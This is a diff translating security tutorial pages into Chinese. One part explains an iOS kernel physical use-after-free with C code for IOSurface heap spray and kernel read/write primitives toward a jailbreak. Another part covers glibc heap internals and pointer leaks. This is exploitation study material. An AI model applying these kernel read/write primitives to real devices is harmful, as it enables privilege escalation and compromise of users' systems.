2. **L2 Table**:
|
2. **L2 Table**:
|
||||||
* The kernel checks the L2 page table for a more detailed mapping. If this entry points to an **L3 page table**, it proceeds there.
|
* 内核检查L2页表以获取更详细的映射。如果此条目指向**L3页表**,则继续到那里。
|
||||||
3. **L3 Table**:
|
3. **L3 Table**:
|
||||||
* The kernel looks up the final L3 entry, which points to the **physical address** of the actual memory page.
|
* 内核查找最终的L3条目,该条目指向实际内存页的**物理地址**。
|
||||||
|
|
||||||
#### Example of Address Mapping
|
#### Example of Address Mapping
|
||||||
|
|
||||||
If you write the physical address **0x800004000** into the first index of the L2 table, then:
|
如果你将物理地址**0x800004000**写入L2表的第一个索引,则:
|
||||||
|
|
||||||
* Virtual addresses from **0x1000000000** to **0x1002000000** map to physical addresses from **0x800004000** to **0x802004000**.
|
* 从**0x1000000000**到**0x1002000000**的虚拟地址映射到从**0x800004000**到**0x802004000**的物理地址。
|
||||||
* This is a **block mapping** at the L2 level.
|
* 这是L2级别的**块映射**。
|
||||||
|
|
||||||
Alternatively, if the L2 entry points to an L3 table:
|
或者,如果L2条目指向L3表:
|
||||||
|
|
||||||
* Each 4 KB page in the virtual address range **0x1000000000 -> 0x1002000000** would be mapped by individual entries in the L3 table.
|
* 虚拟地址范围**0x1000000000 -> 0x1002000000**中的每个4 KB页面将由L3表中的单独条目映射。
|
||||||
|
|
||||||
### Physical use-after-free
|
### Physical use-after-free
|
||||||
|
|
||||||
A **physical use-after-free** (UAF) occurs when:
|
**物理使用后释放**(UAF)发生在:
|
||||||
|
|
||||||
1. A process **allocates** some memory as **readable and writable**.
|
1. 一个进程**分配**了一些内存作为**可读和可写**。
|
||||||
2. The **page tables** are updated to map this memory to a specific physical address that the process can access.
|
2. **页表**被更新以将此内存映射到进程可以访问的特定物理地址。
|
||||||
3. The process **deallocates** (frees) the memory.
|
3. 该进程**释放**(释放)内存。
|
||||||
4. However, due to a **bug**, the kernel **forgets to remove the mapping** from the page tables, even though it marks the corresponding physical memory as free.
|
4. 然而,由于一个**错误**,内核**忘记从页表中删除映射**,尽管它将相应的物理内存标记为可用。
|
||||||
5. The kernel can then **reallocate this "freed" physical memory** for other purposes, like **kernel data**.
|
5. 内核随后可以**重新分配这块“释放”的物理内存**用于其他目的,例如**内核数据**。
|
||||||
6. Since the mapping wasn’t removed, the process can still **read and write** to this physical memory.
|
6. 由于映射未被删除,进程仍然可以**读写**此物理内存。
|
||||||
|
|
||||||
This means the process can access **pages of kernel memory**, which could contain sensitive data or structures, potentially allowing an attacker to **manipulate kernel memory**.
|
这意味着进程可以访问**内核内存的页面**,这些页面可能包含敏感数据或结构,可能允许攻击者**操纵内核内存**。
|
||||||
|
|
||||||
### Exploitation Strategy: Heap Spray
|
### Exploitation Strategy: Heap Spray
|
||||||
|
|
||||||
Since the attacker can’t control which specific kernel pages will be allocated to freed memory, they use a technique called **heap spray**:
|
由于攻击者无法控制哪些特定的内核页面将分配给释放的内存,他们使用一种称为**堆喷射**的技术:
|
||||||
|
|
||||||
1. The attacker **creates a large number of IOSurface objects** in kernel memory.
|
1. 攻击者在内核内存中**创建大量IOSurface对象**。
|
||||||
2. Each IOSurface object contains a **magic value** in one of its fields, making it easy to identify.
|
2. 每个IOSurface对象在其字段之一中包含一个**魔法值**,使其易于识别。
|
||||||
3. They **scan the freed pages** to see if any of these IOSurface objects landed on a freed page.
|
3. 他们**扫描释放的页面**以查看这些IOSurface对象是否落在释放的页面上。
|
||||||
4. When they find an IOSurface object on a freed page, they can use it to **read and write kernel memory**.
|
4. 当他们在释放的页面上找到一个IOSurface对象时,他们可以使用它来**读写内核内存**。
|
||||||
|
|
||||||
More info about this in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
关于此的更多信息在[https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)。
|
||||||
|
|
||||||
### Step-by-Step Heap Spray Process
|
### Step-by-Step Heap Spray Process
|
||||||
|
|
||||||
1. **Spray IOSurface Objects**: The attacker creates many IOSurface objects with a special identifier ("magic value").
|
1. **Spray IOSurface Objects**: 攻击者创建许多带有特殊标识符(“魔法值”)的IOSurface对象。
|
||||||
2. **Scan Freed Pages**: They check if any of the objects have been allocated on a freed page.
|
2. **Scan Freed Pages**: 他们检查是否有任何对象已在释放的页面上分配。
|
||||||
3. **Read/Write Kernel Memory**: By manipulating fields in the IOSurface object, they gain the ability to perform **arbitrary reads and writes** in kernel memory. This lets them:
|
3. **Read/Write Kernel Memory**: 通过操纵IOSurface对象中的字段,他们获得在内核内存中执行**任意读写**的能力。这使他们能够:
|
||||||
* Use one field to **read any 32-bit value** in kernel memory.
|
* 使用一个字段**读取内核内存中的任何32位值**。
|
||||||
* Use another field to **write 64-bit values**, achieving a stable **kernel read/write primitive**.
|
* 使用另一个字段**写入64位值**,实现稳定的**内核读/写原语**。
|
||||||
|
|
||||||
Generate IOSurface objects with the magic value IOSURFACE\_MAGIC to later search for:
|
|
||||||
|
|
||||||
|
生成带有魔法值IOSURFACE_MAGIC的IOSurface对象以便后续搜索:
|
||||||
```c
|
```c
|
||||||
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
||||||
if (*nClients >= 0x4000) return;
|
if (*nClients >= 0x4000) return;
|
||||||
@ -105,9 +104,7 @@ void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients,
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在一个已释放的物理页面中搜索 **`IOSurface`** 对象:
|
||||||
Search for **`IOSurface`** objects in one freed physical page:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
|
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
|
||||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||||
@ -141,27 +138,25 @@ sprayDone:
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
### 使用IOSurface实现内核读/写
|
||||||
|
|
||||||
### Achieving Kernel Read/Write with IOSurface
|
在内核内存中控制一个IOSurface对象(映射到一个可从用户空间访问的已释放物理页面)后,我们可以将其用于**任意内核读写操作**。
|
||||||
|
|
||||||
After achieving control over an IOSurface object in kernel memory (mapped to a freed physical page accessible from userspace), we can use it for **arbitrary kernel read and write operations**.
|
**IOSurface中的关键字段**
|
||||||
|
|
||||||
**Key Fields in IOSurface**
|
IOSurface对象有两个关键字段:
|
||||||
|
|
||||||
The IOSurface object has two crucial fields:
|
1. **使用计数指针**:允许**32位读取**。
|
||||||
|
2. **索引时间戳指针**:允许**64位写入**。
|
||||||
|
|
||||||
1. **Use Count Pointer**: Allows a **32-bit read**.
|
通过覆盖这些指针,我们将其重定向到内核内存中的任意地址,从而启用读/写功能。
|
||||||
2. **Indexed Timestamp Pointer**: Allows a **64-bit write**.
|
|
||||||
|
|
||||||
By overwriting these pointers, we redirect them to arbitrary addresses in kernel memory, enabling read/write capabilities.
|
#### 32位内核读取
|
||||||
|
|
||||||
#### 32-Bit Kernel Read
|
要执行读取:
|
||||||
|
|
||||||
To perform a read:
|
|
||||||
|
|
||||||
1. Overwrite the **use count pointer** to point to the target address minus a 0x14-byte offset.
|
|
||||||
2. Use the `get_use_count` method to read the value at that address.
|
|
||||||
|
|
||||||
|
1. 将**使用计数指针**覆盖为指向目标地址减去0x14字节的偏移量。
|
||||||
|
2. 使用`get_use_count`方法读取该地址的值。
|
||||||
```c
|
```c
|
||||||
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
||||||
uint64_t args[1] = {surfaceID};
|
uint64_t args[1] = {surfaceID};
|
||||||
@ -179,14 +174,12 @@ uint32_t iosurface_kread32(uint64_t addr) {
|
|||||||
return value;
|
return value;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
#### 64位内核写入
|
||||||
|
|
||||||
#### 64-Bit Kernel Write
|
要执行写入:
|
||||||
|
|
||||||
To perform a write:
|
|
||||||
|
|
||||||
1. Overwrite the **indexed timestamp pointer** to the target address.
|
|
||||||
2. Use the `set_indexed_timestamp` method to write a 64-bit value.
|
|
||||||
|
|
||||||
|
1. 将**索引时间戳指针**覆盖到目标地址。
|
||||||
|
2. 使用`set_indexed_timestamp`方法写入64位值。
|
||||||
```c
|
```c
|
||||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||||
uint64_t args[3] = {surfaceID, 0, value};
|
uint64_t args[3] = {surfaceID, 0, value};
|
||||||
@ -200,13 +193,11 @@ void iosurface_kwrite64(uint64_t addr, uint64_t value) {
|
|||||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
#### 利用流程回顾
|
||||||
|
|
||||||
#### Exploit Flow Recap
|
1. **触发物理使用后释放**: 可重用的空闲页面。
|
||||||
|
2. **喷洒IOSurface对象**: 在内核内存中分配许多具有唯一“魔法值”的IOSurface对象。
|
||||||
1. **Trigger Physical Use-After-Free**: Free pages are available for reuse.
|
3. **识别可访问的IOSurface**: 找到一个在你控制的已释放页面上的IOSurface。
|
||||||
2. **Spray IOSurface Objects**: Allocate many IOSurface objects with a unique "magic value" in kernel memory.
|
4. **滥用使用后释放**: 修改IOSurface对象中的指针,以通过IOSurface方法启用任意**内核读/写**。
|
||||||
3. **Identify Accessible IOSurface**: Locate an IOSurface on a freed page you control.
|
|
||||||
4. **Abuse Use-After-Free**: Modify pointers in the IOSurface object to enable arbitrary **kernel read/write** via IOSurface methods.
|
|
||||||
|
|
||||||
With these primitives, the exploit provides controlled **32-bit reads** and **64-bit writes** to kernel memory. Further jailbreak steps could involve more stable read/write primitives, which may require bypassing additional protections (e.g., PPL on newer arm64e devices).
|
|
||||||
|
|
||||||
|
通过这些原语,利用提供了对内核内存的受控**32位读取**和**64位写入**。进一步的越狱步骤可能涉及更稳定的读/写原语,这可能需要绕过额外的保护(例如,在较新的arm64e设备上的PPL)。
|
||||||
|
|||||||
@ -2,56 +2,55 @@
|
|||||||
|
|
||||||
## Heap Basics
|
## Heap Basics
|
||||||
|
|
||||||
The heap is basically the place where a program is going to be able to store data when it requests data calling functions like **`malloc`**, `calloc`... Moreover, when this memory is no longer needed it's made available calling the function **`free`**.
|
堆基本上是程序在请求数据时存储数据的地方,调用像 **`malloc`**、`calloc`... 这样的函数。此外,当这些内存不再需要时,可以通过调用 **`free`** 函数将其释放。
|
||||||
|
|
||||||
As it's shown, its just after where the binary is being loaded in memory (check the `[heap]` section):
|
如图所示,它位于二进制文件加载到内存后的位置(查看 `[heap]` 部分):
|
||||||
|
|
||||||
<figure><img src="../../images/image (1241).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1241).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Basic Chunk Allocation
|
### Basic Chunk Allocation
|
||||||
|
|
||||||
When some data is requested to be stored in the heap, some space of the heap is allocated to it. This space will belong to a bin and only the requested data + the space of the bin headers + minimum bin size offset will be reserved for the chunk. The goal is to just reserve as minimum memory as possible without making it complicated to find where each chunk is. For this, the metadata chunk information is used to know where each used/free chunk is.
|
当请求将某些数据存储在堆中时,会为其分配堆的一部分空间。该空间将属于一个 bin,并且仅为请求的数据 + bin 头的空间 + 最小 bin 大小偏移量保留给该块。目标是尽可能少地保留内存,而不使查找每个块的位置变得复杂。为此,使用元数据块信息来了解每个已用/空闲块的位置。
|
||||||
|
|
||||||
There are different ways to reserver the space mainly depending on the used bin, but a general methodology is the following:
|
根据使用的 bin,有不同的方法来保留空间,但一般方法如下:
|
||||||
|
|
||||||
- The program starts by requesting certain amount of memory.
|
- 程序开始时请求一定量的内存。
|
||||||
- If in the list of chunks there someone available big enough to fulfil the request, it'll be used
|
- 如果在块列表中有足够大的可用块来满足请求,则将使用该块。
|
||||||
- This might even mean that part of the available chunk will be used for this request and the rest will be added to the chunks list
|
- 这甚至可能意味着可用块的一部分将用于此请求,其余部分将添加到块列表中。
|
||||||
- If there isn't any available chunk in the list but there is still space in allocated heap memory, the heap manager creates a new chunk
|
- 如果列表中没有可用块,但已分配的堆内存中仍有空间,堆管理器将创建一个新块。
|
||||||
- If there is not enough heap space to allocate the new chunk, the heap manager asks the kernel to expand the memory allocated to the heap and then use this memory to generate the new chunk
|
- 如果没有足够的堆空间来分配新块,堆管理器会请求内核扩展分配给堆的内存,然后使用该内存生成新块。
|
||||||
- If everything fails, `malloc` returns null.
|
- 如果一切都失败,`malloc` 返回 null。
|
||||||
|
|
||||||
Note that if the requested **memory passes a threshold**, **`mmap`** will be used to map the requested memory.
|
请注意,如果请求的 **内存超过阈值**,**`mmap`** 将用于映射请求的内存。
|
||||||
|
|
||||||
## Arenas
|
## Arenas
|
||||||
|
|
||||||
In **multithreaded** applications, the heap manager must prevent **race conditions** that could lead to crashes. Initially, this was done using a **global mutex** to ensure that only one thread could access the heap at a time, but this caused **performance issues** due to the mutex-induced bottleneck.
|
在 **多线程** 应用程序中,堆管理器必须防止可能导致崩溃的 **竞争条件**。最初,这是通过使用 **全局互斥锁** 来确保一次只有一个线程可以访问堆,但这导致了由于互斥锁引起的瓶颈而产生的 **性能问题**。
|
||||||
|
|
||||||
To address this, the ptmalloc2 heap allocator introduced "arenas," where **each arena** acts as a **separate heap** with its **own** data **structures** and **mutex**, allowing multiple threads to perform heap operations without interfering with each other, as long as they use different arenas.
|
为了解决这个问题,ptmalloc2 堆分配器引入了“区域”,每个 **区域** 作为一个 **独立的堆**,具有 **自己的** 数据 **结构** 和 **互斥锁**,允许多个线程在不相互干扰的情况下执行堆操作,只要它们使用不同的区域。
|
||||||
|
|
||||||
The default "main" arena handles heap operations for single-threaded applications. When **new threads** are added, the heap manager assigns them **secondary arenas** to reduce contention. It first attempts to attach each new thread to an unused arena, creating new ones if needed, up to a limit of 2 times the number of CPU cores for 32-bit systems and 8 times for 64-bit systems. Once the limit is reached, **threads must share arenas**, leading to potential contention.
|
默认的“主”区域处理单线程应用程序的堆操作。当 **新线程** 被添加时,堆管理器为它们分配 **次要区域** 以减少竞争。它首先尝试将每个新线程附加到未使用的区域,如果需要则创建新的区域,最多达到 32 位系统 CPU 核心数量的 2 倍和 64 位系统的 8 倍。一旦达到限制,**线程必须共享区域**,这可能导致潜在的竞争。
|
||||||
|
|
||||||
Unlike the main arena, which expands using the `brk` system call, secondary arenas create "subheaps" using `mmap` and `mprotect` to simulate the heap behaviour, allowing flexibility in managing memory for multithreaded operations.
|
与使用 `brk` 系统调用扩展的主区域不同,次要区域使用 `mmap` 和 `mprotect` 创建“子堆”,以模拟堆行为,从而在多线程操作中灵活管理内存。
|
||||||
|
|
||||||
### Subheaps
|
### Subheaps
|
||||||
|
|
||||||
Subheaps serve as memory reserves for secondary arenas in multithreaded applications, allowing them to grow and manage their own heap regions separately from the main heap. Here's how subheaps differ from the initial heap and how they operate:
|
子堆作为多线程应用程序中次要区域的内存储备,允许它们独立于主堆增长和管理自己的堆区域。以下是子堆与初始堆的不同之处及其操作方式:
|
||||||
|
|
||||||
1. **Initial Heap vs. Subheaps**:
|
1. **初始堆与子堆**:
|
||||||
- The initial heap is located directly after the program's binary in memory, and it expands using the `sbrk` system call.
|
- 初始堆位于程序的二进制文件后面,并通过 `sbrk` 系统调用扩展。
|
||||||
- Subheaps, used by secondary arenas, are created through `mmap`, a system call that maps a specified memory region.
|
- 次要区域使用的子堆是通过 `mmap` 创建的,`mmap` 是一个映射指定内存区域的系统调用。
|
||||||
2. **Memory Reservation with `mmap`**:
|
2. **使用 `mmap` 进行内存保留**:
|
||||||
- When the heap manager creates a subheap, it reserves a large block of memory through `mmap`. This reservation doesn't allocate memory immediately; it simply designates a region that other system processes or allocations shouldn't use.
|
- 当堆管理器创建子堆时,它通过 `mmap` 保留一大块内存。此保留不会立即分配内存;它只是指定一个其他系统进程或分配不应使用的区域。
|
||||||
- By default, the reserved size for a subheap is 1 MB for 32-bit processes and 64 MB for 64-bit processes.
|
- 默认情况下,子堆的保留大小为 32 位进程的 1 MB 和 64 位进程的 64 MB。
|
||||||
3. **Gradual Expansion with `mprotect`**:
|
3. **使用 `mprotect` 逐步扩展**:
|
||||||
- The reserved memory region is initially marked as `PROT_NONE`, indicating that the kernel doesn't need to allocate physical memory to this space yet.
|
- 保留的内存区域最初标记为 `PROT_NONE`,表示内核尚不需要为此空间分配物理内存。
|
||||||
- To "grow" the subheap, the heap manager uses `mprotect` to change page permissions from `PROT_NONE` to `PROT_READ | PROT_WRITE`, prompting the kernel to allocate physical memory to the previously reserved addresses. This step-by-step approach allows the subheap to expand as needed.
|
- 为了“增长”子堆,堆管理器使用 `mprotect` 将页面权限从 `PROT_NONE` 更改为 `PROT_READ | PROT_WRITE`,提示内核为先前保留的地址分配物理内存。这种逐步的方法允许子堆根据需要扩展。
|
||||||
- Once the entire subheap is exhausted, the heap manager creates a new subheap to continue allocation.
|
- 一旦整个子堆耗尽,堆管理器将创建一个新的子堆以继续分配。
|
||||||
|
|
||||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||||
|
|
||||||
This struct allocates relevant information of the heap. Moreover, heap memory might not be continuous after more allocations, this struct will also store that info.
|
此结构分配堆的相关信息。此外,堆内存在更多分配后可能不是连续的,此结构还将存储该信息。
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
||||||
|
|
||||||
@ -69,17 +68,16 @@ typedef struct _heap_info
|
|||||||
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||||
} heap_info;
|
} heap_info;
|
||||||
```
|
```
|
||||||
|
|
||||||
### malloc_state
|
### malloc_state
|
||||||
|
|
||||||
**Each heap** (main arena or other threads arenas) has a **`malloc_state` structure.**\
|
**每个堆**(主区域或其他线程区域)都有一个**`malloc_state`结构。**\
|
||||||
It’s important to notice that the **main arena `malloc_state`** structure is a **global variable in the libc** (therefore located in the libc memory space).\
|
需要注意的是,**主区域 `malloc_state`** 结构是 **libc中的全局变量**(因此位于libc内存空间中)。\
|
||||||
In the case of **`malloc_state`** structures of the heaps of threads, they are located **inside own thread "heap"**.
|
在**线程的堆的 `malloc_state`** 结构中,它们位于**各自线程的“堆”内部**。
|
||||||
|
|
||||||
There some interesting things to note from this structure (see C code below):
|
从这个结构中有一些有趣的事情需要注意(见下面的C代码):
|
||||||
|
|
||||||
- `__libc_lock_define (, mutex);` Is there to make sure this structure from the heap is accessed by 1 thread at a time
|
- `__libc_lock_define (, mutex);` 是为了确保这个堆中的结构一次只被一个线程访问
|
||||||
- Flags:
|
- 标志:
|
||||||
|
|
||||||
- ```c
|
- ```c
|
||||||
#define NONCONTIGUOUS_BIT (2U)
|
#define NONCONTIGUOUS_BIT (2U)
|
||||||
@ -90,12 +88,11 @@ There some interesting things to note from this structure (see C code below):
|
|||||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||||
```
|
```
|
||||||
|
|
||||||
- The `mchunkptr bins[NBINS * 2 - 2];` contains **pointers** to the **first and last chunks** of the small, large and unsorted **bins** (the -2 is because the index 0 is not used)
|
- `mchunkptr bins[NBINS * 2 - 2];` 包含指向**小型、大型和未排序的** **bins**的**第一个和最后一个块**的**指针**(-2是因为索引0未使用)
|
||||||
- Therefore, the **first chunk** of these bins will have a **backwards pointer to this structure** and the **last chunk** of these bins will have a **forward pointer** to this structure. Which basically means that if you can l**eak these addresses in the main arena** you will have a pointer to the structure in the **libc**.
|
- 因此,这些bins的**第一个块**将有一个**指向该结构的反向指针**,而这些bins的**最后一个块**将有一个**指向该结构的前向指针**。这基本上意味着,如果你能**泄漏主区域中的这些地址**,你将获得指向**libc**中结构的指针。
|
||||||
- The structs `struct malloc_state *next;` and `struct malloc_state *next_free;` are linked lists os arenas
|
- 结构 `struct malloc_state *next;` 和 `struct malloc_state *next_free;` 是区域的链表
|
||||||
- The `top` chunk is the last "chunk", which is basically **all the heap reminding space**. Once the top chunk is "empty", the heap is completely used and it needs to request more space.
|
- `top` 块是最后一个“块”,基本上是**所有堆剩余空间**。一旦顶块“空”,堆就完全使用,需要请求更多空间。
|
||||||
- The `last reminder` chunk comes from cases where an exact size chunk is not available and therefore a bigger chunk is splitter, a pointer remaining part is placed here.
|
- `last reminder` 块来自于没有可用的精确大小块的情况,因此一个更大的块被拆分,剩余部分的指针放置在这里。
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||||
|
|
||||||
@ -143,11 +140,9 @@ struct malloc_state
|
|||||||
INTERNAL_SIZE_T max_system_mem;
|
INTERNAL_SIZE_T max_system_mem;
|
||||||
};
|
};
|
||||||
```
|
```
|
||||||
|
|
||||||
### malloc_chunk
|
### malloc_chunk
|
||||||
|
|
||||||
This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.
|
该结构表示特定的内存块。不同字段对已分配和未分配的内存块具有不同的含义。
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||||
struct malloc_chunk {
|
struct malloc_chunk {
|
||||||
@ -162,36 +157,34 @@ struct malloc_chunk {
|
|||||||
|
|
||||||
typedef struct malloc_chunk* mchunkptr;
|
typedef struct malloc_chunk* mchunkptr;
|
||||||
```
|
```
|
||||||
|
如前所述,这些块也有一些元数据,在此图中很好地表示出来:
|
||||||
As commented previously, these chunks also have some metadata, very good represented in this image:
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||||
|
|
||||||
The metadata is usually 0x08B indicating the current chunk size using the last 3 bits to indicate:
|
元数据通常是0x08B,表示当前块大小,使用最后3位表示:
|
||||||
|
|
||||||
- `A`: If 1 it comes from a subheap, if 0 it's in the main arena
|
- `A`:如果为1,则来自子堆,如果为0,则在主区域
|
||||||
- `M`: If 1, this chunk is part of a space allocated with mmap and not part of a heap
|
- `M`:如果为1,则该块是使用mmap分配的空间的一部分,而不是堆的一部分
|
||||||
- `P`: If 1, the previous chunk is in use
|
- `P`:如果为1,则前一个块正在使用中
|
||||||
|
|
||||||
Then, the space for the user data, and finally 0x08B to indicate the previous chunk size when the chunk is available (or to store user data when it's allocated).
|
然后是用户数据的空间,最后是0x08B,用于指示块可用时的前一个块大小(或在分配时存储用户数据)。
|
||||||
|
|
||||||
Moreover, when available, the user data is used to contain also some data:
|
此外,当可用时,用户数据也用于包含一些数据:
|
||||||
|
|
||||||
- **`fd`**: Pointer to the next chunk
|
- **`fd`**:指向下一个块的指针
|
||||||
- **`bk`**: Pointer to the previous chunk
|
- **`bk`**:指向前一个块的指针
|
||||||
- **`fd_nextsize`**: Pointer to the first chunk in the list is smaller than itself
|
- **`fd_nextsize`**:指向列表中第一个小于自身的块的指针
|
||||||
- **`bk_nextsize`:** Pointer to the first chunk the list that is larger than itself
|
- **`bk_nextsize`**:指向列表中第一个大于自身的块的指针
|
||||||
|
|
||||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> Note how liking the list this way prevents the need to having an array where every single chunk is being registered.
|
> 注意以这种方式链接列表可以避免需要一个数组来注册每一个块。
|
||||||
|
|
||||||
### Chunk Pointers
|
### 块指针
|
||||||
|
|
||||||
When malloc is used a pointer to the content that can be written is returned (just after the headers), however, when managing chunks, it's needed a pointer to the begining of the headers (metadata).\
|
|
||||||
For these conversions these functions are used:
|
|
||||||
|
|
||||||
|
当使用malloc时,返回一个可以写入的内容的指针(就在头部之后),然而,在管理块时,需要一个指向头部(元数据)开始的指针。\
|
||||||
|
为这些转换使用这些函数:
|
||||||
```c
|
```c
|
||||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||||
|
|
||||||
@ -209,11 +202,9 @@ For these conversions these functions are used:
|
|||||||
#define MINSIZE \
|
#define MINSIZE \
|
||||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||||
```
|
```
|
||||||
|
### 对齐和最小大小
|
||||||
|
|
||||||
### Alignment & min size
|
指向块的指针和 `0x0f` 必须为 0。
|
||||||
|
|
||||||
The pointer to the chunk and `0x0f` must be 0.
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
||||||
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
||||||
@ -268,15 +259,13 @@ checked_request2size (size_t req) __nonnull (1)
|
|||||||
return request2size (req);
|
return request2size (req);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
请注意,在计算所需的总空间时,仅添加了 `SIZE_SZ` 1 次,因为 `prev_size` 字段可以用来存储数据,因此只需要初始头部。
|
||||||
|
|
||||||
Note that for calculating the total space needed it's only added `SIZE_SZ` 1 time because the `prev_size` field can be used to store data, therefore only the initial header is needed.
|
### 获取块数据并更改元数据
|
||||||
|
|
||||||
### Get Chunk data and alter metadata
|
这些函数通过接收指向块的指针来工作,并且对于检查/设置元数据非常有用:
|
||||||
|
|
||||||
These functions work by receiving a pointer to a chunk and are useful to check/set metadata:
|
|
||||||
|
|
||||||
- Check chunk flags
|
|
||||||
|
|
||||||
|
- 检查块标志
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||||
|
|
||||||
@ -306,9 +295,7 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
|||||||
/* Mark a chunk as not being on the main arena. */
|
/* Mark a chunk as not being on the main arena. */
|
||||||
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
|
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
|
||||||
```
|
```
|
||||||
|
- 大小和指向其他块的指针
|
||||||
- Sizes and pointers to other chunks
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
Bits to mask off when extracting size
|
Bits to mask off when extracting size
|
||||||
@ -341,9 +328,7 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
|||||||
/* Treat space at ptr + offset as a chunk */
|
/* Treat space at ptr + offset as a chunk */
|
||||||
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
|
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
|
||||||
```
|
```
|
||||||
|
- 确保位
|
||||||
- Insue bit
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/* extract p's inuse bit */
|
/* extract p's inuse bit */
|
||||||
#define inuse(p) \
|
#define inuse(p) \
|
||||||
@ -367,9 +352,7 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
|||||||
#define clear_inuse_bit_at_offset(p, s) \
|
#define clear_inuse_bit_at_offset(p, s) \
|
||||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||||
```
|
```
|
||||||
|
- 设置页眉和页脚(当使用块编号时)
